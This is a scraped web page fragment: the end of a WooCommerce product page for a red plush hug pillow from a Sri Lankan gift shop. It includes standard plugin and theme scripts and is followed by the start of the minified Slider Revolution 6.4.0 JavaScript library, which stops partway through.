                data-settings="{&quot;number&quot;:&quot;94778644464&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.theblissburry.com\/product\/hug-me-pillow-red\/#product","name":"Hug Me Pillow - Red","url":"https:\/\/www.theblissburry.com\/product\/hug-me-pillow-red\/","description":"This teddy plush pillow can stand up for play or lie flat whenever a pillow is needed. Soft and machine washable.Make them remember you with every passing moment of the day.So make your beloved remember the sweet moments with an exclusive gift.\r\n\r\nSize Approximately : 20\u2032 x 14\u2032\r\n\r\nCare Instruction\r\n\r\n-Machine washable.\r\n-You can also get them dry cleaned.\r\n-They should be allowed to air dry outside.","image":"https:\/\/www.theblissburry.com\/wp-content\/uploads\/2024\/05\/red-teddy.jpg","sku":12533,"offers":[{"@type":"Offer","price":"2950","priceValidUntil":"2027-12-31","priceSpecification":{"price":"2950","priceCurrency":"LKR","valueAddedTaxIncluded":"false"},"priceCurrency":"LKR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.theblissburry.com\/product\/hug-me-pillow-red\/","seller":{"@type":"Organization","name":"The Blissburry","url":"https:\/\/www.theblissburry.com"}}]}</script><script type="text/html" id="wpb-modifications"></script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.6' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"94778644464","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.2" id="ht_ctc_app_js-js"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.8.6" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_color","pa_size"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/www.theblissburry.com\/product\/hug-me-pillow-red\/","terms_per_page":"10","currency_format":{"symbol":"Rs","decimal":".","thousand":",","precision":0,"format":"%s&nbsp;%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"e864a3e724","render_remaining_terms":"289ae13aeb","get_filter_terms":"f7b836821f"}};
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.0.1" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.theblissburry.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.theblissburry.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"16188412b4"};
</script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=5.3.1" id="porto-live-search-js"></script>
<script src="https://www.theblissburry.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/popper.min.js?ver=1.12.5" id="popper-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/bootstrap.js?ver=4.1.3" id="bootstrap-js"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.8.8.6" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/jquery.appear.min.js" id="jquery-appear-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js" id="jquery-matchHeight-js"></script>
<script async="async" src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3" id="modernizr-js"></script>
<script async="async" src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/jquery.waitforimages.min.js?ver=2.0.2" id="jquery-waitforimages-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/www.theblissburry.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/www.theblissburry.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1220","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"06fa1a12a8","use_skeleton_screen":[],"pre_order":""};
</script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/theme.js?ver=5.3.1" id="porto-theme-js"></script>
<script async="async" src="https://www.theblissburry.com/wp-content/themes/porto/js/theme-async.js?ver=5.3.1" id="porto-theme-async-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=5.3.1" id="porto-woocommerce-theme-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=5.3.1" id="easy-responsive-tabs-js"></script>
<script src="https://www.theblissburry.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.theblissburry.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.8.6" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>

	<script>
		jQuery(document).ready(function($){
    $('#footer .widget_wysija .wysija-submit').removeClass('btn-default').addClass('btn-primary');
    $('.sidebar .widget_wysija .wysija-submit').addClass('btn btn-quaternary');
});	</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: www.theblissburry.com @ 2026-01-19 14:15:10 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.theblissburry.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.2
body_size: 88052
content:
/*!

  - Slider Revolution 6.4.0 JavaScript Plugin -

..........................xXXXXX.................
................. xXXXXX..xXXXXX..xXXXXX.........
..................xXXXXX..xXXXXX..xXXXXX.........
..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
.........,xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
.........,xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
.........,xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
.....................xxxxxxxxxxxxxxxxxxx.........
.....................xxxxxxxxxxxxxxxxxxx.........
.....................xxxxxxxxxxxxxxxxxxx.........

				VERSION: 6.4.0
			   DATE: 2021-02-10
    @author: Krisztian Horvath, ThemePunch OHG.


UPDATES AND DOCS AT: 
https://www.themepunch.com/support-center
			
GET LICENSE AT: 
https://www.themepunch.com/links/slider_revolution_wordpress_regular_license

LICENSE:
Copyright (c) 2009-2019, ThemePunch. All rights reserved.
This work is subject to the terms at https://www.themepunch.com/links/slider_revolution_wordpress_regular_license (Regular / Extended)

*/
!function(e,i){"use strict";var t;window.RSANYID=window.RSANYID===i?[]:window.RSANYID,window.RSANYID_sliderID=window.RSANYID_sliderID===i?[]:window.RSANYID_sliderID,e.fn.extend({revolution:function(s){return this.each(function(){t=e.fn.revolution;for(var n=document.getElementsByClassName("rs-p-wp-fix");n[0];)n[0].parentNode.removeChild(n[0]);this.id!==i?(t[d]={anyid:[]},this.id=t.revCheckIDS(d,this,!0)):this.id="rs_module_"+Math.round(1e7*Math.random());var d=this.id,l=t.clone(s);t[d]=j(s),t[d].ignoreHeightChange=a&&"fullscreen"===t[d].sliderLayout&&t[d].ignoreHeightChange,t[d].option_export=l,t[d].anyid=[],t[d]._Lshortcuts={},t[d].computedStyle={},t[d].c=e(this),t[d].cpar=t[d].c.parent(),t[d].canvas=t[d].c.find("rs-slides"),t[d].caches={calcResponsiveLayersList:[],contWidthManager:{}},t[d].sbgs={},window.RSBrowser=window.RSBrowser===i?t.get_browser():window.RSBrowser,t.setIsIOS(),t.setIsChrome8889(),t[d].noDetach=t[d].BUG_ie_clipPath="Edge"===window.RSBrowser||"IE"===window.RSBrowser,t.getByTag=r(),t[d].indexhelper=0,t[d].fullScreenOffsetResult=0,t[d].level=0,t[d].rtl=e("body").hasClass("rtl"),t[d]._L=t[d]._L===i?{}:t[d]._L,t[d].emptyObject="{}",t[d].dimensionReCheck={},t.globalListener===i&&t.pageHandler(d),t[d].stopAfterLoops!=i&&t[d].stopAfterLoops>-1?t[d].looptogo=t[d].stopAfterLoops:t[d].looptogo="disabled",window.T=t[d],t[d].BUG_safari_clipPath="Safari"===t.get_browser()&&t.get_browser_version()>"12",t[d].minHeight="fullwidth"===t[d].sliderLayout?0:t[d].minHeight!=i&&""!==t[d].minHeight?parseInt(t[d].minHeight,0):0,t[d].minHeight=t[d].minHeight===i?0:t[d].minHeight,t[d].isEdge="Edge"===t.get_browser(),o(d),t.updateVisibleArea(d),H(d),window.requestAnimationFrame(function(){if("fullscreen"===t[d].sliderLayout){var e=t.getFullscreenOffsets(d);0!==e&&t[d].cpar.height(t.getWinH(d)-e)}t[d].cpar[0].style.visibility="visible"}),"hero"==t[d].sliderType&&t[d].c.find("rs-slide").each(function(i){i>0&&e(this).remove()}),t[d].navigation.use="hero"!==t[d].sliderType&&("carousel"==t[d].sliderType||t[d].navigation.keyboardNavigation||"on"==t[d].navigation.mouseScrollNavigation||"carousel"==t[d].navigation.mouseScrollNavigation||t[d].navigation.touch.touchenabled||t[d].navigation.arrows.enable||t[d].navigation.bullets.enable||t[d].navigation.thumbnails.enable||t[d].navigation.tabs.enable),t[d].c.find("rs-bgvideo").each(function(){"RS-BGVIDEO"!==this.tagName||this.id!==i&&""!==this.id||(this.id="rs-bg-video-"+Math.round(1e6*Math.random()))}),tpGS.force3D="auto",!0===t[d].modal.useAsModal&&-1===t.RS_prioList.indexOf(d)&&(t.RS_toInit[d]=!1,t.RS_prioList.push(d)),t.RS_killedlist!==i&&-1!==t.RS_killedlist.indexOf(d)&&(t.RS_toInit[d]=!1,t.RS_prioList.push(d)),!0===t.RS_prioListFirstInit&&!0!==t[d].modal.useAsModal&&-1===t.RS_prioList.indexOf(d)&&(t.RS_toInit[d]=!1,t.RS_prioList.push(d)),t.initNextRevslider(d)})},getRSJASONOptions:function(e){console.log(JSON.stringify(t[e].option_export))},getRSVersion:function(e){var i,t,a=window.SliderRevolutionVersion;if(!e){for(var r in i=t="---------------------------------------------------------\n",i+="    Currently Loaded Slider Revolution & SR Modules :\n"+t,a)a.hasOwnProperty(r)&&(i+=a[r].alias+": "+a[r].ver+"\n");i+=t}return e?a:i},revremoveslide:function(i){return this.each(function(){var a=this.id;if(!(i<0||i>t[a].slideamount)&&t[a]&&t[a].slides.length>0&&(i>0||i<=t[a].slides.length)){var r=t.gA(t[a].slides[i],"key");t[a].slideamount=t[a].slideamount-1,t[a].realslideamount=t[a].realslideamount-1,n("rs-bullet",r,a),n("rs-tab",r,a),n("rs-thumb",r,a),e(t[a].slides[i]).remove(),t[a].thumbs=s(t[a].thumbs,i),t.updateNavIndexes&&t.updateNavIndexes(a),i<=t[a].pr_active_key&&(t[a].pr_active_key=t[a].pr_active_key-1)}})},revaddcallback:function(e){return this.each(function(){t[this.id]&&(t[this.id].callBackArray===i&&(t[this.id].callBackArray=[]),t[this.id].callBackArray.push(e))})},revgetparallaxproc:function(){if(t[this[0].id])return t[this[0].id].scrollproc},revdebugmode:function(){},revscroll:function(i){return this.each(function(){var t=e(this);e("body,html").animate({scrollTop:t.offset().top+t.height()-i+"px"},{duration:400})})},revredraw:function(){return this.each(function(){m(this.id,i,!0)})},revkill:function(){return this.each(function(){var a=this.id;t[a].c.data("conthover",1),t[a].c.data("conthoverchanged",1),t[a].c.trigger("revolution.slide.onpause"),t[a].tonpause=!0,t[a].c.trigger("stoptimer"),t[a].sliderisrunning=!1;var r="updateContainerSizes."+t[a].c.attr("id");t.window.unbind(r),tpGS.gsap.killTweensOf(t[a].c.find("*"),!1),tpGS.gsap.killTweensOf(t[a].c,!1),t[a].c.unbind("hover, mouseover, mouseenter,mouseleave, resize"),t[a].c.find("*").each(function(){var t=e(this);t.unbind("on, hover, mouseenter,mouseleave,mouseover, resize,restarttimer, stoptimer"),t.off("on, hover, mouseenter,mouseleave,mouseover, resize"),t.data("mySplitText",null),t.data("ctl",null),t.data("tween")!=i&&t.data("tween").kill(),t.data("pztl")!=i&&t.data("pztl").kill(),t.data("timeline_out")!=i&&t.data("timeline_out").kill(),t.data("timeline")!=i&&t.data("timeline").kill(),t.remove(),t.empty(),t=null}),tpGS.gsap.killTweensOf(t[a].c.find("*"),!1),tpGS.gsap.killTweensOf(t[a].c,!1),t[a].progressC.remove();try{t[a].c.closest(".rev_slider_wrapper").detach()}catch(e){}try{t[a].c.closest("rs-fullwidth-wrap").remove()}catch(e){}try{t[a].c.closest("rs-module-wrap").remove()}catch(e){}try{t[a].c.remove()}catch(e){}t[a].cpar.detach(),t[a].c.html(""),t[a].c=null,delete t[a],t.RS_prioList.splice(t.RS_prioList.indexOf(a),1),t.RS_toInit[a]=!1,t.RS_killedlist=t.RS_killedlist===i?[]:t.RS_killedlist,-1===t.RS_killedlist.indexOf(a)&&t.RS_killedlist.push(a)})},revpause:function(){return this.each(function(){var a=e(this);a!=i&&a.length>0&&e("body").find("#"+a.attr("id")).length>0&&(a.data("conthover",1),a.data("conthoverchanged",1),a.trigger("revolution.slide.onpause"),t[this.id].tonpause=!0,a.trigger("stoptimer"))})},revresume:function(){return this.each(function(){if(t[this.id]!==i){var a=e(this);a.data("conthover",0),a.data("conthoverchanged",1),a.trigger("revolution.slide.onresume"),t[this.id].tonpause=!1,a.trigger("starttimer")}})},revmodal:function(a){var r=this instanceof e?this[0]:this,o=r.id;t[r.id]!==i&&t.revModal(o,a)},revstart:function(){var a=this instanceof e?this[0]:this;return t[a.id]===i?(console.log("Slider is Not Existing"),!1):t[a.id].sliderisrunning||!0===t[a.id].initEnded?(console.log("Slider Is Running Already"),!1):(t[a.id].c=e(a),t[a.id].canvas=t[a.id].c.find("rs-slides"),u(a.id),!0)},revnext:function(){return this.each(function(){t[this.id]!==i&&t.callingNewSlide(this.id,1,"carousel"===t[this.id].sliderType)})},revprev:function(){return this.each(function(){t[this.id]!==i&&t.callingNewSlide(this.id,-1,"carousel"===t[this.id].sliderType)})},revmaxslide:function(){return e(this).find("rs-slide").length},revcurrentslide:function(){if(t[e(this)[0].id]!==i)return parseInt(t[e(this)[0].id].pr_active_key,0)+1},revlastslide:function(){return e(this).find("rs-slide").length},revshowslide:function(e){return this.each(function(){t[this.id]!==i&&e!==i&&t.callingNewSlide(this.id,"to"+(e-1))})},revcallslidewithid:function(e){return this.each(function(){t[this.id]!==i&&t.callingNewSlide(this.id,e,"carousel"===t[this.id].sliderType)})}}),t=e.fn.revolution,e.extend(!0,t,{isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},trim:function(e){return e!==i&&null!==e&&"string"==typeof e?e.trim():e},pageHandler:function(r){t.globalListener=!0,t.window=e(window),t.document=e(document),t.RS_toInit={},t.RS_prioList=[],t.RS_swapping=[],t.RS_swapList={},window.isSafari11===i&&(window.isSafari11=t.isSafari11()),a&&window.addEventListener("orientationchange",function(){t.getWindowDimension(!1,!0),setTimeout(function(){t.getWindowDimension(!0,!0)},400)}),(navigator===i||null===navigator||"object"!=typeof navigator||navigator.maxTouchPoints<=1)&&window.addEventListener("resize",t.getWindowDimension),t.getWindowDimension(!1),t.stickySupported=!1,"IE"!==window.RSBrowser&&(t.stickySupported=!0),t.checkParrentOverflows(r);var o=t.getByTag(document,"RS-MODULE");for(var s in o)o.hasOwnProperty(s)&&(t.RS_toInit[o[s].id]=!1,t.RS_prioList.push(o[s].id));t.nextSlider=r,t.RS_prioListFirstInit=!0},checkParrentOverflows:function(e){window.requestAnimationFrame(function(){for(var i=t[e].cpar[0];i.parentNode&&!1!==t.stickySupported;){if("RS-MODULE-WRAP"!==i.tagName&&"RS-FULLWIDTH-WRAP"!==i.tagName&&"RS-MODULE-WRAP"!==i.tagName&&-1===i.className.indexOf("wp-block-themepunch-revslider")){var a=window.getComputedStyle(i);t.stickySupported="hidden"!==a.overflow&&"hidden"!==a.overflowX&&"hidden"!==a.overflowY}i=i.parentNode}})},initNextRevslider:function(e){t.RS_prioList[0]===e&&!1===t.RS_toInit[e]?(t.RS_toInit[e]="waiting",c(e),setTimeout(function(){t.initNextRevslider(e)},19)):t.RS_prioList[0]===e&&"waiting"===t.RS_toInit[e]?setTimeout(function(){t.initNextRevslider(e)},19):t.RS_prioList[0]===e&&!0===t.RS_toInit[e]?(t.RS_prioList.shift(),0!==t.RS_prioList.length&&setTimeout(function(){t.initNextRevslider(e)},19)):t.RS_prioList[0]!==e&&!1===t.RS_toInit[e]?setTimeout(function(){t.initNextRevslider(e)},19):0===t.RS_prioList.length&&!0===t.RS_toInit[e]&&c(e)},scrollTicker:function(e){1!=t.scrollTickerAdded&&(t.slidersToScroll=[],t.scrollTickerAdded=!0,a?(tpGS.gsap.ticker.fps(150),tpGS.gsap.ticker.add(function(){t.generalObserver()})):document.addEventListener("scroll",function(e){t.scrollRaF===i&&(t.scrollRaF=requestAnimationFrame(t.generalObserver.bind(this,!0)))},{passive:!0})),t.slidersToScroll.push(e),t.generalObserver(a)},generalObserver:function(e,a){for(var r in t.scrollRaF&&(t.scrollRaF=cancelAnimationFrame(t.scrollRaF)),t.lastwindowheight=t.lastwindowheight||t.winH,t.scrollY=window.scrollY,t.slidersToScroll)t.slidersToScroll.hasOwnProperty(r)&&t.scrollHandling(t.slidersToScroll[r],e,i,a)},wrapObserver:{targets:[],init:function(e){var i=1,a=0,r=0,o=s.bind(t.wrapObserver);function s(){if(r++,requestAnimationFrame(o),!(r-a<30/i))for(var s in a=r,t.wrapObserver.targets)if(t.wrapObserver.targets.hasOwnProperty(s)){var n=t.wrapObserver.targets[s],d=n.elem.getBoundingClientRect();n.lw===d.width&&n.lh===d.height||0===d.width||(n.callback&&(n.callback.pause(),n.callback.kill(),n.callback=null),n.callback=tpGS.gsap.to({},{duration:.2,onComplete:e.bind(window,n.elem,n.id)})),n.lw=d.width,n.lh=d.height}}s()},observe:function(e,i){if(""!==(e=e.getBoundingClientRect?e:e[0].getBoundingClientRect?e[0]:"")){var a=e.getBoundingClientRect();t.wrapObserver.targets.push({elem:e,id:i,lw:a.width,lh:a.height})}}},enterViewPort:function(a,r){!0!==t[a].started?(t[a].started=!0,t[a].c.trigger("revolution.slide.firstrun"),setTimeout(function(){I(a),"hero"!==t[a].sliderType&&t.manageNavigation&&t[a].navigation.use&&!0===t[a].navigation.createNavigationDone&&t.manageNavigation(a),t[a].slideamount>1&&P(a),setTimeout(function(){t[a]!==i&&(t[a].revolutionSlideOnLoaded=!0,t[a].c.trigger("revolution.slide.onloaded"))},50)},t[a].startDelay),t[a].startDelay=0,window.requestAnimationFrame(function(){h(a)})):(t[a].waitForCountDown&&(P(a),t[a].waitForCountDown=!1),"playing"!=t[a].sliderlaststatus&&t[a].sliderlaststatus!=i||t[a].c.trigger("starttimer"),t[a].lastplayedvideos!=i&&t[a].lastplayedvideos.length>0&&e.each(t[a].lastplayedvideos,function(e,i){t.playVideo(i,a)}))},leaveViewPort:function(a){t[a].sliderlaststatus=t[a].sliderstatus,t[a].c.trigger("stoptimer"),t[a].playingvideos!=i&&t[a].playingvideos.length>0&&(t[a].lastplayedvideos=e.extend(!0,[],t[a].playingvideos),t[a].playingvideos&&e.each(t[a].playingvideos,function(e,i){t[a].leaveViewPortBasedStop=!0,t.stopVideo&&t.stopVideo(i,a)}))},scrollHandling:function(e,a,r,o){if(t[e]!==i){var s=t[e].topc!==i?t[e].topc[0].getBoundingClientRect():0===t[e].canv.height?t[e].cpar[0].getBoundingClientRect():t[e].c[0].getBoundingClientRect();s.hheight=0===s.height?0===t[e].canv.height?t[e].module.height:t[e].canv.height:s.height,t[e].scrollproc=s.top<0||s.hheight>t.lastwindowheight&&s.top<t.lastwindowheight?s.top/s.hheight:s.bottom>t.lastwindowheight?(s.bottom-t.lastwindowheight)/s.hheight:0;var n=Math.max(0,1-Math.abs(t[e].scrollproc));t[e].viewPort.enable&&("%"===t[e].viewPort.vaType[t[e].level]&&(t[e].viewPort.visible_area[t[e].level]<=n||n>=0&&n<=1&&t[e].sbtimeline.fixed)||"px"===t[e].viewPort.vaType[t[e].level]&&(s.top<=0&&s.bottom>=t.lastwindowheight||s.top>=0&&s.bottom<=t.lastwindowheight||s.top>=0&&s.top<t.lastwindowheight-t[e].viewPort.visible_area[t[e].level]||s.bottom>=t[e].viewPort.visible_area[t[e].level]&&s.bottom<t.lastwindowheight)?t[e].inviewport||(t[e].inviewport=!0,t.enterViewPort(e,!0),t[e].c.trigger("enterviewport")):t[e].inviewport&&(t[e].inviewport=!1,t.leaveViewPort(e),t[e].c.trigger("leftviewport"))),t[e].inviewport&&(t.callBackHandling&&t.callBackHandling(e,"parallax","start"),requestAnimationFrame(function(){"fullscreen"===t[e].sliderLayout&&t.getFullscreenOffsets(e)}),t.parallaxProcesses(e,s,o,r),t.callBackHandling&&t.callBackHandling(e,"parallax","end"))}},clone:function(e,t){if(t===i&&e===i)return{};return function e(t,a){var r=Array.isArray(t)?[]:{};for(var o in t)t.hasOwnProperty(o)&&(t[o]!==i&&"object"==typeof t[o]&&a?r[o]=e(t[o],!0):t[o]!==i&&(r[o]=t[o]));return r}(e,t)},closest:function(e,i){return e&&(i(e)?e:t.closest(e.parentNode,i))},closestNode:function(e,i){return t.closest(e,function(e){return e.nodeName===i})},closestClass:function(e,i){return t.closest(e,function(e){return(" "+e.className+" ").indexOf(" "+i+" ")>=0})},getWinH:function(e){return t[e].ignoreHeightChange?t.mobileWinH:t.winH},getWindowDimension:function(e,r){!1===e?(t.winWAll=window.innerWidth,t.winWSbar=document.documentElement.clientWidth,a?(t.zoom=r?1:t.winWSbar/t.winWAll,t.winW=1!==t.zoom?t.winWSbar*t.zoom:Math.min(t.winWAll,t.winWSbar),t.winH=1!==t.zoom?window.innerHeight*t.zoom:window.innerHeight,r&&window.visualViewport&&(t.winH*=window.visualViewport.scale,t.winWAll*=window.visualViewport.scale),t.scrollBarWidth=0):(t.scrollBarWidth=t.winWAll-t.winWSbar,t.winW=Math.min(t.winWAll,t.winWSbar),t.winH=window.innerHeight),a&&t.winH>125&&(t.lastwindowheight!==i&&Math.abs(t.lastwindowheight-t.winH)<125?t.mobileWinH=t.lastwindowheight:t.mobileWinH=t.winH)):clearTimeout(t.windowDimenstionDelay),t.windowDimenstionDelay=setTimeout(function(){t.winWAll=window.innerWidth,t.winWSbar=document.documentElement.clientWidth,a?(t.zoom=r?1:t.winWSbar/t.winWAll,t.RS_px_ratio=window.devicePixelRatio||window.screen.availWidth/document.documentElement.clientWidth,t.winW=1!==t.zoo